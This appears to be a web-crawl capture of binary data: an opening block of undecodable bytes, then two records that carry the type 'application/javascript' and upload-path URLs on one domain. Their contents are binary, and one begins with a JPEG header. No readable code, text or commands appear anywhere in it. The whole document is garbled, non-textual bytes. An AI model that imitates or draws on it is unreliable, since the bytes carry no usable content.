�P%�F�@�'�u%���{�@A�}7'{�qw�GF��H��y�@
8�x��:��T�!1\1Ru�fSU.�Wf�`my��|I��F�3�Rp� ��I
�Iu�n����p^�7`��a~?�~��~U��7qp�� [xd�M"!�`gux��@d�z���
0��p�?w=�2H~C�eg0q�WH�O�J�$���g*��:�a � ��7�p'8I�C��j�p7zx��\ f�1d���׆d��&���&b � ;d�HxD9z�=}tJ̳^cVS��U�V3����E5�S�t��w{�W�(�3��P�S	3b��3e���
�@�kd � 4AD��j�c\�c��W;7{5wEdo�o��O�|/0D��K�7LdC.8s�p�5a�H&��Z�X�7cM�-QCz;�H;�#��V;!"C3�Rm���Gkڂ�7Y�:׃���SC��"TH�"K44@�`XIV���4�H/B� q \ٕ���P �t�@6. 	9��Fb0���l���!\�$5
}�R3���+3>��)fro�f�c��η(�i*(.�\2s ��$�U��h�Y!%�!�G'W�8�	h꒘!F��Ҙ#x�4Rvŕ/�b'��E��.�y9I��ѓ$S&À��z�Ց2��`��#/�),����W';,C��bF�1�ٚu	��C���zUS��2O􄚈)��	207z�%�/C�}!%�5z�ŕ'���;0a���R����p�C;�3�2Pc��X� ���� 2�����]$��� ���x�S� �pɦ`�AP�Gw�s� @	��h�9����4���J�
E�S���H�2T��k�C��k��
p�@�3J@���`f��a3 o�!	Z��rz	H*�IzMZ�@ �	P�y��	Y@����]I�J� 	E�����8�;��p�9�4;��:)@*p	*c	;\�9P$�Fx����II:s�%Ia�N��atBJ�kJ>��Z���#�D�5�Z �\�E����r�b�`G� �w�F0G��49� �r��
9zf{�Cj �)���^�H'�Q�9@��� J�� M� �f� �sc:��# ��`�	`p	c:Z�e�d���:;t�`  %�� 2���o����� ��I�E	���P�
���=���0
� fސ�.�9_�6�p���H��9�
�0��!;;d�B�T'z	�iG�I
�s49\�/`v���д�a[���<m��0�nW�FNS��C?�=Y�I$` Y0G�t4�z/atԠN7�l;FH�	�7pj��>�T��`�@�m�H��XP�Mz�
P��` �� _� /@�Coиq�9>�;�p9\0�`�7Cg�v�m��{ˬth �ޣ�	MS�Ij� �P�2�{��@G��:C ��W1
`f�<ff.���CK�H��_<��=ZP%��|�9M@��H9P`Q	 W�
0209�Wa�j0
4 �. y��r+3u+II�$�ޠ8C��I`�	�̓I/��	иI�m��`���ms�\H��;��2��i��iFJ(�6 H�9���=�@T ���b	�y�P���������9��6���A��� \��i��Q���<A�$���o �GE9�P�J���������2�`4��`t�,?yl>�t�!E�koS�q�dЎM�	�9 @ds���@����N��A��˴��,S0s�	B2.�0r�(�8�E@�����	�[4P�z�PR ���\��\�4�G�.)b��Oa���*QQe��W�i��2+��D�4�ٌ����Y!�Yv�W��2.��c!ɀ��sٌ�����N.��^�$1 *�л� �Q_�/��Ρi^X���2:�!0�ɛ!�h����W��)�������	������8��1/8=�6R�)s�].-M�0���H*����=���2<"�0�Ӝ2�V��lf��I2']p�2��,�bA�������-�����V��L���2C0 %�1���1�m�"s�~��)���r��Rd]����<�y�00��Й�n=�AS����e��	z�J��V��Q#�'�͖֕:�ړ�	`Ν�Ћ�ע�פ�x��*l�C�)�1 z3���������B%�eۂ���	�qY���m/^}���0����)�.��*��&=��&�n�ީ�5V2��u��AP �]���P
�`W����h�����z��>�ٟ".�qu�۬!���1 �} ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260108/4fad4d58-40ea-4a2d-874d-0cf57cd2e500.js
body_size: 6622
content:
���� C 


�� C		��  � � ��             	��             ��    ꒆ�sA�� �m��t�����    (m�t�Y��'��    z;��R n�e+V��/�n��s.<�Q��Y�̏_U �r���;gTr���zˏ����y�%����(�}��{N����/!��6�d��������K�ag��b�9�6�i�|���DGn����<��$ʅ�h��8k�T4�}k�$n�Lz���<���ִ��/�͝3�[���l� �*V9��s��-+b�k�%�%�Y���Q��^��W(��	輷7^���"��R��_)�U�7GQ�8{{�g�u�8zK��o�蜳*�g��V��4{�qp�h���|Q;]���)Un��.� �*1�T �[>@7�ŊR���rqG6��>T|�-�ɩ�^ǖ��[(���F �[>@7�ŊJ�ܼټ����!o���F��5����x�|�o���K�y3y�)�r||}1��a�k)x@�Wl2�*�k����1��
�  ���mZm̵F�c�ƃz75��  =�!� �h�؉�0�   
�H'��     (M�iF�q!�    �n; ��y�P�Ȱ�  �h'T*�� +          !204$13��  �9?f�������E�VD���������*�&1�9����&a �I����U��q&���Y��^WlMl��f�J����O>�u�J��K�t�zg�e�!k.�����!B��@����A�ޘ&9-T���%���ѐ��;�d�L�'�)p^&L�IAl�D���BA�g!�?f���4���z�	�䤒ql���+�d�-��TQT��Ø.@!��⚦�މ�@G/.D\BE�jPt���in`6��Ԇ}���J�O������z7��l�y����α�:|:w�ad��3��'6K������zH� |M�@��򊀙SM��������)��$f���Nl�S�!�>��ޙ��-�ю�q�u=n������AG�d1isc�@Ѩ��s{oO��6,B����Jb�T�`&$�/6sd̗�؏����~��`��6㋻I�?�;��}���?�M�B�)cX��F��Q�e���<�܏���ޣ��8aſ��F�;�8� ��o[pI�� ٨����$$u�G���fr��-!�i��V߰FI����)��<�O�mb���0�S�*����6u4v�f�u�#��t�)�M��`;S��g@��6t�g@��64�U��F��`��C�� 1        !013q"2A#Q�@RaP`���� ?��KA-N�L��7���N��{t(�߱���6�RA�&`B"#�V�t@��tsD<͖�&�'E�MF���\Ĺ�
�ٜ�,*�Ɩ7��E\�%�`Hq>A�5��"�w��gW�8ڬ9��}c���|���h��P��򦄡|�i�2���4�����F:	��6.�����ǲ�9b�ԧ��%</	ce(x�,�U�U&>�T�l���V�a"����/N�F^\ro�TO�~a��U>�.k*���H� ���.�/q�O�	
2�)���$FF�uG3�ʷ[|��_w�YUS�<%#�|�x6N�v��0A��5���&�I�l��B;��"m ����`�0��
��.�w��~ɪ⁲n�.RT�Gsp�}b����1;he�f_���2�)n5�|"�>x�>�v�'��Aj����ʙZ��s��\�W��$�UU�տ���� �� 6 	       !"01q�234Aa#@QR�$PS`���� ?�z���Q�w�?�q� !�U�~�^�b��<g�Z�����u�+�}ҝ���Ny��n:��1���O;���9�a���5&$��%� ����)��=zf��ud�&*Z((�h���KsuQ����cb��+4_�����O>�����h��[������v�	�,xx�)��hv�(�;9�@,����sded"�6�<�f���DoNù���  ~�꥛��^�uED�GPTp�7H�eM �2�t��+t``����g>��Ig:?�-)�p���HȆ�͕uo�l��� �ʚ4�`\5nq��� NtN�o,m�8�<���%w`Y=�����'���}��w�ǻ�s蛭YH�S�)�
���m;Y����3�D\Sp���P£��\qQ���гxo1���0L���a2���VT��k��E��D/v�M�5T�c��7�� <        !"12AQa��BRs�#03CSbqr���@��$���  ?�}�z�:-���Q��&M�������t�û��4��<cH�#�4��<cH�#�*���D@���Gl}���������1,�eY���xb��%�;F��uO<��W��J��N[*�\"jX�[g:��~u�e8��ڵvjawǝU�+�~��/%���o�%���Ť�k�G ��d�W֯��(��|�_�y�|�ƃ��dh�7� �I�'�y5�AS�[d{V����d֪�&��9��&]�S�Ze���P���@g���b��i'z��.��v�ks5aɩ�&FR�+�AJ�3��3kA�>�C�
��	�La�w���=�O8l�@�/��)��&�I 6���f����E#��NR�)�m��4�
���ܗc��ۆ$�4�j�f,^'�_M�/��T��_��r'M����.:��+�!h9�i��
����k��/�ٳN&1f�C\E'1ے�2� �7�:�C��-'�&��V�w��
�"y5�6O�T��aO>�-.����M�6%��n�����F2��;��	a�R� vܘV՜V�w����6L&b]v\�� �� ����}�x��CR~CTYmgt8��
�v\qèb������w
-$���#b�����9�4YBB�]�|�u�8>���xuqT�����xB����P�#�z�G�Dz��S�����Ps�D}��9�_�}Cb���,҂�V�����A�g��(����
��W�k�%�Y���/��Tb1eiK��x�4Ge9�#)uf&<��a��}6�u6T!r�Pq��m?�L��?�aU����Zi;���A� ��|��L�d�צD��U+!����m�Km Q(Na���JV�bRT*�t{�R1��Z�g��(�P���Tj�Q�5F���(��%��Xe�����Y��f2���� )        !1AQq a������0���@��  ?!�%'���L��qW}D"º������������������\=����ҹOZ�n=���}�f+(��43�����r?0���oD��K��x����9��b?����O�-�D�5�u��7.3/�� ۆ�����m �#�f��h9hkB�O�0W>�<GL8����j��`ொ5s#�&�z j!���o@��� 6D�aT�
t�D�b����ɰvQ/UT�௵X�������T�B�
t��C��QI���n@�5:������2��a��J��'t�>��GJ!*Еtp�ѿ�+��1�0�+D����-���V��A�/�e����Ӄ�S�x^�(Kߋ�����´�N�Qj�FS�F-��3zF��њ6�R�$5�c��wO/F�;�?�K�����s�&4�O��9�]��I�� t�X�Ze� ���S�xD�DeV�Vs�{�ȟ�<e���a	U����R7���HCV"\Wx1�e;��So��y邗L0�N����cuI��dz)��+��������R䂻��Z��V�3��ә�+w
�w?��t�*l!QF�l�B�19O�aԠ�y_ �R�Pu^<LFns�p*lb��)��٠�r���n���N�s�?�ӛ�J�����LO�wʅ%���֧�!q2����X��:��kH֕L��mD�?ߘ��e����[
��X�u��|�?��vݦ�W_&?��*�T��`�y� 
�04Lⷲ����>YM^ί�axZ��<�����O;�<�����L��~����『b�/���      �@$�I @    I$�	   � (k#�  G!��   �:�@ ��a�	 S��w��=��(@�� ��&` �\�I� HB�   ���   4   	      �     �    $I$���� (        !1A0Qaq����@�P`���� ?�7�֥:��X���g�lo�K������.�����״4#���X�X�B��(LLq^a�II���F�5)4i6��"Ml�UC<�~�b8����T;��4�:zqj8)}�%)�%f[QNsY��	�a�
���9l%Af��.]6���tf�C_�x��}�{e#�$���'�1Ƶ?�!��Ӏk����U2���`�v�Yk�;V�B���:�>"3�� x��c�Kf+�re�'e��}��K�A6Q��*�q�5&����IZ�_$�Il���K���Y�Gѧ����1%X��U.�����2��Ԟ��у��
۠�(�l�E����T��i��e�h4����� *        1!A0Qa�q���@���P`���� ?�</��Ӷ����}_}#�l����#��sK����-g��\�sC͈�֣n����e�x����K]t��nQ#�������1ja�7N^G9Z��-{����b1Yr�o�V
M��Z;��"YoGIU� �>5L�Rf3��� ��}��;;��ܾ�o��?. �f^��`���!�?2�$E�\0��O�	M�U�/o·�)��/W��Za��y��*�#9��f�`ȳ��q���̎��[+�{éׄ Yu�@>W ���D����Qվ��C����)CX/��8&c��0��Q	����v����H5�f�^�_���D�S����|%��>& C����sk�ܷ(-j�)F�@�"ĩf6�i�+��ѿ�� (       !1AQaq� ������0����  ?���C�ȳ�;�P5j�����R��#�A�.x�K���>���u�O����~��i�_�����
>kP�l=��&�s/�jmZ����ހI�5�
�U7�&��\�]���
���$��/Ix�_�D"�R&\	��8<!�Z�2�ʺ#L-�Q��"���7q]��-B!�Ǚ'=(��B��g�0
}(�6�"R.b�����-����$ץ@@N<�_��@B藡�ՕI��Մ��ƖHL�(���CғH�ϢX�dK%�#���]Ѭ���Hx;�Ħ=ȸP��b�#��d t=Yu���般�'*�V�d�r��oZ(�Մ�@5�Q�D %��2YsM� ��2G��U��T
/�:p�������M��T�u�sW<��4��/�@cvjӬ �1��=���#���:Q����D9$:����Zv��kx��V��[�14ۿ�Q[I��"Hu�V�j@%F��O���F$]�Ø��3�������p�H�)�biD�W�zE/W`�)����{��f�򟥹�mPoj��n��C.h
"H��"4 ���2W�p���Z)� �dK�*@�xs,�r~}�}� �>&k�)�[�I'�)zYD����YJ������"ɱ��RbMd��P�����ȃA���Ņ��T�`��j$���x�&���x��|��ny'm�/_��$Zd��"�l�FNՄ��v�,�M��uzԣ&
l	ЗY�6�9���L�Ce�:T�,�R�+\��Ią9U}���{�?Ksŧwf*� �C�Դ�G�*	/ʚ'q�y����G=w�����X-�253�>�X��5��-�-)�Tyn�����R��u��N؊'ѭn��̣�D#ٴ� 0[�f�򟥹�pT�ڌ�.�j=��$�q�,��"kTzZ�� �,�)^��z���)���F��d#5�V��T,hR��"��� :0}��6Ԥzx��T����L����P.R׭-�u����������L�
5������@Ja0�`��\��M�w_�.>i��è��B3VPâ ��5���]�3	�E��������R�2�YK�X( Q�?sI$b�9,A�n�,��_$fóf��[E��M��]���s�4�(m��t&o"�D�ȆXyտ����k`����8����tg��j�wi�ݧ'v���rwi�ݧ'v���`"{|T�b'lC���)�r~aJ�ͭ��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20260114/f184e9af-4f54-415b-bd7f-efe1aa060cca.js
body_size: 85575
content:
���� JFIF  8 8  �� C 
	

�� C��   " ��              ��            ��    ��      4f��.���/&� I����3L�� ��1   ���k�����$�`��   C1 �   K-~�Tݴ�T�1;@%dm
4����B�e��8�!�&�f��   D�j����y�$����q��_*z%���q��           �p;�=?�+���@b$�@ 	�H   ��	���'o>cy5e�I�@        ��e����n@�@1 % � � ��
��ښ�ٜ�G�3� @�� J  $�!	e��g�r��e���� 9@      1~v����Lu!� 5 ��� ���D4�1 `���ː���Ca0��)��$ŉ� *V�mV��e��l`�`  �h P��Lv�;dǱ0��� D�  @* (�T�R.�PĿ=�A�f�X���/�L\��     U�������h � �`�BІ� ! � 	�  &"b� O'7�ۓ����uO�i�i1!�`   10�@�5 
 �11ژMr��7��NxBD� �  Q	D%�Vc�S�v6ޔ�r�);� ��!����X�  ʽ�F�1��   � j 1b �C0C4 #L�   � "M@  �  \�
 0h� &��}FdǨǔ   �D �D�!)[(b]������">��/�~���� �D�!�6����0    ��   ���        �1 � ƨ`�`�`�`�h@e@j�	� J (`�
����ʫp�  � T	DEU3�l��6�$�,� =sȬ���4{���� ,M�zMc��+��!�'�M~f��t��<V<����  d 2Ղb!�   �r����$�`  1�1&`����T�*�`�" Z 4�jK�fcd�� b MiD���0���|+�vmT A5`�Ok�ϋ�����~t��#�B�l�����槿.�,�JiM�Uկ+���l� Q0@����@ �L H`��C!"�@` � �C@�r@Z�*�b��!�!�ey'Md^`&�* T	H�,h�%�^,�پ d  @@H}e�o��l>#y��ʚl��C4# !8���w�Ϻ-���&3}^^f<�j�j.��W(�$���"��kmkskY`�&&�$�1+&$DIL��r$�!�L�Lv��`� 0C�"0Clu��;Fq�@	8�U�ׇf6��Y4����I!
�B���#�0�p�  4k9ϲ#WhL�c����W;��2��jϨ CbT��6�-��mbب�"� H"L�Ʉ	T�� �4�	HH�DI$C &10�Hb���"%$&4]N���b��悔h@	�@��t��$�����!X
24��7��RHv��i��&`  ?/��9ub��z }���0���O����0F]Ɏ��2�1�S��P��І�&" H�	�!� D4� LP`�e   ��n75߇q�3]p�	Y(��F
�,w�v�l�Eƈ�IE11;@ b �^�9	��0   s��.�P� A���]��<u;�+��s�}� b�cT�jcTƩH"�!�$�jD1"4!�C!&"�b�2�2T��4bj`!�#�[�L3�UFȥp�	\l�Z�E�(xwdq�y�"+H� �D4�@
  ��;9�f�k[	��0  #���2ߩMg�  #�9���{(ٯ�S�[>{_��l�+lf�Cj�-r��ۉ�;wbM|�z�G?@����L�ӫƹs�*W<#���͙�l����$E�"�"��1���SDF�!��E �`�%@�Uc���l�����Q�%P�u�IU3�f�J�ؑ�h$�e hhP�@�E����t��6�I��؍ 
���&]�(���Ly�YK��c�j��.�j�{�&�J�6�e�#c�j�m2���M���7%K!�	JRA͕��y,.Ú��t��|),��SI$�jI�/�w��Ϻ�VԤ�����&1"�D��M�cz|��dXW"U ���V�k0�u�J���9r��D 4�P�Lgm-�,�NV:�3Ż:��N-B1zM�?�F
k>� jA�E������=���tZM��o����ƭ�e���;�~s���M�NDdؤ�&Eɭp��\���n�g�F1CBRH��G�Ș��1j��$D���P��
 @�\�k��N8q� W�k��%�<��8�vn�r�QE�+M0!H� L�D���a�(<�NPܭU�^���4d�l��pldE�|�K��ӄ�.�1�d's�v�\�|[H��8c��FW�؛��[r���t;�|����ʤ�&䉹rbm��Xi��Wo�Co���ГD�CR@!���jX�0b�r�0�)��b�N�������	�p�]s��1^��X%Y�%�-Y��d����"!�  �`�N/-�pq9V���0ښ\Mz7�<p���Ά��N�gr�x���-��'UM�x-|��׼]4�{�~�*�U�[�v`Kk���ܥ���.��r��b\?Otl��u�rD�T�"�׍�{���q���ϲ*I� CR 	1�;,�K+�+!E�"�ʃ2�z��"���Zj��/a�vk�8rF��3ƙGkr��{6�Tb�(�Y�Lb����L@       ^#,�D8Ӊ5_DV�`  d�fSƝIX-u��2�f$��rﳹ7�wG�x땍��mV�i]�2��Y۹���s������e�}I�Y�h螥�ڵ;#E�r���.�*�����)IP,|�z�r7���խ�va-�kr6[���6֮���	g)��w
�^��}�kts��)䶸���U�vK�f�[�(�ڐ�A�c�1I��#�  b 	� -�2�Ŗ.�q5�� � �jT�t3��8v^��K"���L�w�3�ȳ+�՛�\moDj�ξ��y����iϬ�]������vNl�EUn%��:�K,=sa��e����=fW�A����!�%q���L�rγww�C>/7op�,Ț�����LiW))VĦ����5��k=3���F�2���R1q�E@q�� �LD� �qBE�@�+-�A]s��AI1CJ �
#hVԈ�Ig���u��5��T��'��/?���a�K���k�l���h���
�̖bّ;1̲���U�k���g���o3i��x�}'�b������8���e��s���H�l�IeX�d���ٱ�5��_�]4�yќ��l�f���aVm9�Z�j�!��bJ�dHBؕBڪ���Ga�n�)�i���+��b�LD "I��@@��b-` <rh'	�s�YT-���2�
�LNٝ�w�h��=[�f�)\1���o��)��L�e��9c������C�͎�G{���m�g�J���`ձ�9�c�ϟ�w�8��-o��=��W����*�q�-��u<�����ya��؉^�>�z����ホ�p�ș5bJ��1�rV�����1^�g����d�`��h��E�Z��և)��Lc$�,��D4�#P @tŦ��Þ2���5KeZ�����J�V�����%jʆ[-v��{{K��=;�Ýs,��f9�����C��l�32Ě�4���^n�[���l�s��Yj�>H;[e|q�LoS*��?n��=������0۪�Za������,����a�����e�tG/l�21�l,��ҵհ��]�VFqV�ic	_?��f͔g�UW�c�]F����^&Z�&�
�"���HИ�L[��0�p�r���"�mĩZ]�㦩9c���d�a����+���qŸ�\l|�-yU�2YXys<�#/^�Kպzr68�il,�L}�-�|�fZh����IJW(I���u���_����1��q[uwe��w
�ɶ�[s��c�>�"����~� [�y������֚�ί����[�yΫc���e�0v:����v
nJ�;|+�ȮrfFU�$�5�ul�S��$c�e59���4�wZgG%���2M4� ��"+)��#A�0�-W���4� [ԕ�D2*�D�� �N���k�v��œ,ɬ�{�����;��)�Fl�Ȝ���l��rٕ��Ƭ�k�k�����g<���<���nV>V�;.�ܴHe�),vB�a��#[�F5��X�����+��f�"��i�e�e����\�s��J��^�m�l�nt����s�T�˽X��{Y�
YiUN�q�%�
�.�cDI&������n���C
�x�kRH��$SH�V	�9G^hdhY���
Y(2�BjLH]N�@bh�dY(I���vz�)��͗k+�JjL]vGѵ]3VJw]E�\yʖvg�{���q������l/S���,ܴ�l,�L�ء�:�,i�
�oG���?H�;
f�s��]K������:N�ӣ�k��N�c��1�X�x�S�v�z2f���c����N��r��X��
o�e*r��mI2�8�0��H�(K����q����^X7�P"�	�RUrq�bLĂ7�lr�F2.&S#+� F{؀�Ɇ:�U�Ù �p��][�z7����m�rH�t��+���ck8BL�cfc㳆��j{=/J�yg�h��q�_$h˦gF&�Y��g`�2��[����L�ٸ[},}N�U��i]z��2�V'C5�k��m�ܦ>�I�4a���2�'V���>/C?/S9�Z������T���]|�mؑj��ɆVk]+(����c����&���4��o�I��))M�����!9`���	M�BT�	c�l�â1�V��04���a��q�]�dc6ۼ-֮���ۮ�+�K#�-N�[n��%��ɂtS7��c�0��8}'m��z'K�O<�v�_?��L�C���^�z�����l�/��o4��,��T7���9�9�R��wf�۹�3r�|��P�u߷����M�3���lqS�uZi�{��a^ʶ��|�9�^>ڋ[��ݒQ���&�;"�E���\�BPSnI��K�v|$RIu��L���4AX�
�+mh�!c#u�-�dBW+�`����1�j'70� @ԥ��9u�]��N�|fTtU�x��?�6���[��R��V�/.ce��Įṵ���x^��\��:���ݗ=�8���U��e��M��i��u�۟<�1�.F��n��gM�������v=���K�q�J�l�⑻Zt{~d������lf=�7[�z�s�����.�Y�k�5���n:=��2`]<y��ҮS�2�N�t����W%Yz�s��6:���������$�$�EHH��.N�H�Vׇ�-
�g�%��jQ��"N�X\Ǿ!��	�T6)A�Qm���D�)�{������Tn��r�s�(X
Ia��<���ܧ.��a%�չ�r��_���m��f�/��s�4�f�j��������i`_�σ"�%�����[�����嵎����ډ�z�_��R�w^i�>�m�w�狃��.���u_dg<�2�,<v�,�}�E�'v�6��j�W�z�����Ų��檛����w���F�۔c5����1�)$EI$e�,�1��u��u��=8��W^:�]u��D."i�(�1FH=�ƈd"E&5ls!�T�Q��Iɑ"J�MN���Su���ͪs��i��3�s;vh]���Jal���'���u^�e�����!fZ$��ȣ.�}V�U���r��o�,�jK#p�7B���&&�G�j��<�&ǟ�7�=>�Ϲ�M�p勲��c��������hW�z�[����2�˾dg7�<	��c($i����I�W�]G+�}jſ
�*���RDT�F3��]*e˺�.iJ!Y�p������b�3\��Ho+�38�HT0�ړ"JJ2L�[$Ȓ��)Z��gy�������9)���/�n;����$���:ɫ.Q�[�\���j�e��o��wf�Y��t��ֆ�Q��B3�V�Y����_���-8��;�}6������|�;#�s]''T�>d����^�>w����22��Z\lP�*�Lʝnw?��G�uZ�lvcZ���dR
Q#��F��9<6UuKc(\��n��S	�+�M\&!mvl�fYd��!�!�%%$���5ll���M�,���k���z�l�,�$�N+�������Ig�S��C�m�����F�+/F���%	�����n��.;6��bMX�(�l�l]Ƌ��I^�/e�������nx������t�O&���Gl�)�?+�/o��yϦ����̼�&e�0�	VW�v<���x;ՄJ=z�d�
Iq
�p��^NmJQ�]��R��,T"��;�%�9Iye.�ʥ5Hb�����  `JQ�'$�9&�jJI;��d��&��<���_���E��ID�tZ�����m�����[��=f^n�|��\�Z��F�����9���
�i�@!FQ�;*wgL��7��u<�~6�#���N9}���5j<� ��9m;�7���Ν6e��xo�y�����$ʲ�ϔZ��%�r�jƻ
m��6�����JMI�h��-{e,v��f �.,*���]R���9hY8����$�� !� � `@��4�4�9)+�dɴ픡5r��9FK<�l7�.^�o�NT���:g�˛�;����'��q�g����98��ܢL]N���:����t @
I�FP�g����<N�n�H�;��i�~ˋӻ��9.���>t�/;��ΛK;=��m�>D�,���E��3�gN�a�c��cNxF/���CZH�;�77)I\�iu�q�ic�Ƹ�ǫ&�������ܲLeY+Y�
e��I�v<� 0�4�(ɔ�k)FJڕɵ%r���-a����Vץ䲵v���8����n6za*�%\�R�Y�Tηk��a�?##N�`�,�.y�+;����B�@E4,�Ȉn�M���䶼.�S��//�=��<wK�h�GK�����=�z���9���be��d��� ĭֱƳ��^׉�[,}[��!�7,w�9]�@�MRDXF�ki���=���d����5Q^D2栶9i����d�c�im]`���A�` (�R���2d�	,�	��dɴ�BkV%�N������ؔnr�����)BW�R���Yλ��λ9�I�������8��|�iym�?�{rhI!ĩ�1� 7���ug����z?@�����;s�k��m�So�F5�O��ޅ��+#.\ZJР��'��ʽ,=5�˂6;e��W|\�%!Z�Q��B6��]W�qa`ӥ	��X�����VAY22���!�s��HDH@ȱ�����ne7�85�UI��g*��U(�ә~=�����vfF�%[��d�Oe�ǝ��8��[w��~�<�
�4�.sf��n�V��X��b�Kk%�#FcN�e���^�i�ßa����24;�egk��m��K���:�x��i켻W��,6�����t<�7�j�nzmvcȜ�ڜ��@���E ,���4++���I0LM�$'
2��2��f����D�B��p���R��W)JY�;f��ngK���ȝSîP�]�Kg��9V�n�gL�����㴻�|��Ih7:�41�۾eaaX�:���(,�Q�����֮��<y6��n�a��;_��]���ݙ[-VTݷ�Sf[�c����ʒ�uӅrǆS��"��B�(�]d��֝�S��R��RZ\p��k���F3L`���IY(�"�a�j�X��Q�VcF�d�� b�9A��\�pv�����Y�5�H���f=�Xt�uY�ȝo>;%[��[&���V͏]���k�[�frc\bZM��f��|�����*��Qf&&9��g�E��\��c�M�򛫙`�cۇ=��r���E�Wm�e�1��S*&����Z$�ĝvPjh��6�٦DZ�V�qPI����c5ZI��X�q�n6F1I�D�řY%��8���q��X��$ n,���nY�;f�囃�N�K8[]�tX��ݏv�opn[���pd�\�n:{w����v�!T�z��~y��$�"MA�ei�\�Ve]k|�per�C���5U��jl�Ǎ-y_RR�db�:m�M��R�1�Q�M��(F�uj��T�̰�e�M@I(�J)1�IC��! H � 2L���Ō����M��ȵ���d\�q�u�VBxo��m6煮h���pd��U�vۮS{{p��ϒ�z�n{4�+=� [7 �������P]q�7G*SL"��*�u�d�ϥq������ǫ3#�}��d�A�Bc5^R,�a��*����D��D�B)��  �b%%bD��)&)1��) LK�h8�h���2��(�x�,���d��[ʬ�l�R�l�-ȝV]3pd�7	Ŭ���������30ǧ4.j���q��J*�5�(2�R����&Xτ���U0�W׎5F�5S��ue�F����M�7>�'_��ո�n�A��-rUSu[R2��؛v��D��e!���I"RLR�H�"D1`&   -b4@ĉF��´��S	����\�Rc��W&su������Ld��85��&��dt��D��t`�����]η9$�!�<i{���={���!(��vEh�"2c���5����j�`��~\���̥͙r÷�ʉ��
��i��8�0���bB*DBDD���#F$�	�V1@ @b����cAEvF($
B�H�I�b�)����K"��;i��ʙ:�k���l���J7(ă~D��-P������&�+�;�q�boU��D�p� ���9��;4q�f��}O�1��'�n�-�����!#���g7x��z�qؒq�b��]�j싏��$�CT@!�@7�&�$�D�B4�i�#H� h    ,b4S41kV��$@�$6&�%!�,�p����8c�Ŏ�V@�(&]ӝR�;����^ͳ�JE�`��$�"�E�� �+�O)��~��J�ԑ���e�{׆�׆�׆�׆{ׇ�\�A����&BXF� "�  hB��@B1� @ � bZ$�V b� �F�!�0�+i��Z���Y��Ȍ[;ɛ�-�}ĥy���Bi�����ߕ���3�sD�y��xa��Y��+�z�d�]G+::/����rᰬ����aaXXV�d�$��>�����)Z �$hH�X  H� �4        `��    � �B��ūqcqr�l��dE�"�DY'e��T��U�e(��Ğ�WV��Ɏ�ن��?���˛8f\��|��=�����~^i��������[=�o��e�.(��"HC���n��cyy�)��0�A hH� !  B ���  �!��   ,�@�@� �9�K��Ξ�p��j=�M��Ȝ_ͻj�c���/��7�a�څ�Sڈ�c�Cş�����}��W��g���ӕE��L���?������������k�� � �c�IIw��s?;�+�Ϫ[r�B��|���s6��}��H����~�ˎ$��O�򩟇�� B<�i��^z����f�ڼ�o!����>=p��<����%��y	���'����@z�y��|�w2g�       �h��a�����|���v	��+K�~g�_�Kc�ا|�~�=���9���D:����v'tϪ#./s�󎖯S��ݣ��F ���/�]~�k���&�"H"H"c�\.������ǁ�xi��}m�?�s��$e��|oǍ��b����D�����.1���O�f�P�z��_Q�E�`�Og�su��� 9ց�a�w�����zoK�:��<��|:���4=�h�sox��М�t<.���0D{_ �   HM����V b�y�ݏ��]�<ϩ������~O���v]� 9߁�Go��?3�:,�s�� g�:?w~h���x�B���!�G���ݦ�[��o�Mn�UqሟS�<�jĪN6׬{��gx��p�,s��+ތz���|{�x)�A৽����/����o�F|1$[�_c|��V8����0����Ԍ��H9�����q�b&րVǾ�;� �@<ϩ�6:ݏ��qׁ�ߣ�wc�����^���y�Kۍ}^"{p�!��z�/o��6��ǥ��({q�|o����\<Բ��L 1�b �     z������#=p<�z�g�e��a��򟰜7s�z?3��]���C����09�-�É���}ɶ�ǡ��[��>����7I�W�Ɉ��G�W^���,IIIIIIIu{mY���;���#�r�"���<��"uc���I���rD�uė.|��� b�l}Ͻ���3��e��}��x=�I��\g�h=�=��wF9�~��c�EPd_@� �,��i������y����C� C   !���   ��ޣ�}��מG��xl<�Ѽ���,m��e�|����/u��?0�빾��⽧m�y� CXw���oU�{?�� z�.�+e��|� �f�m����/�$b)��G?��ʆ\P�F\~6��g�����;+Ƚ~�CvD`�W��3�ЧV��������e�<A�v,۵�wTF��q��m�7�$b �������g����[���{ >{������� ����}��`x?�/:�O-��3;��>�3�����5��N����~�����;~��}8����  b      G��:Σν����<��|����]��e�|o��'w�z?1��������DL�����D.����n��vZݗ��Ƨm���b>��&���s��a�����0�3������ѹ��t�H��H#�s=͛]&�MސO���g˚$�� � �-)�^+���K�@� ��/<�?�3���g��}杈;�Y���_��ޅ羅���0<��垧��Ý����];�i澕枯����Q���\���p}���ƘG�~n� �P �H�   hP�6��^��~���i澕澯�bl��?_�}���������C���q�WTr��}��G��g%>_W�򾫆��:m��g�}��j.������4�C�F���P�(��_���C�o�����R.$� ?{��e�Y��6|�}k���b1g�� }u��"� � ��������   F�����<�@<Ϭ󽖷c�_�v`|���q}� ;�z�z����D������?v�_i���@|�駚z_�z���r�G��}p3�������`>��p    	G; (      �z7��7����ǚz_�z����l�o��0>O�C��8/G�:]Ɵq�뜿Q����Z>��O���C����x^���z͟'�j6�������
���=����FZ�H�D�D�E�� � � ��{�̼D	���~�a�����ĉ � <���&�폟f�(fL@�#@l��������:�kv_E��f���q]������ߢw����H�_�y_���i�v�>WD���y��y���ؽG-��5��?�{�z?/��?��@8g��c�|��b b
����o9�o�0/�3��3�~;e���� �|����^�����6��9n�U��ώ�����������{���z���g�욍����	�_��@�t=8����Cӏ1N�O�}�ϢI\I~i�c���|y�3��̑�ܷ6�����.1$$0y3�$$�ǆ�3)~���[��6^��^������o�lu���Ǵ�?N8�׊���w�<��;�sf��,|��|���c��^�+��N<��<����N�����@��Վ���ҁ�?�    u�����a|z�@    a��q���`_�g�'���=��g��W����{��?/��x��v�[>(���p�sw'F��h���#[��O�l�|?�MF�Ou� }g��  4@�d���A�n�D`���ᙖ�l@�G�^��zZ��3���2�������}A��f�eq��>5�z�Vl  ��y^W����y���Y���� ��@����+��=���'��'w�l��E��z��{?
